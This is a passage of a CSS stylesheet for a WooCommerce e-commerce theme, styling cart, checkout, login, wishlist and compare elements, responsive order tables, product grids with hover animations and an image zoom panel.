  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
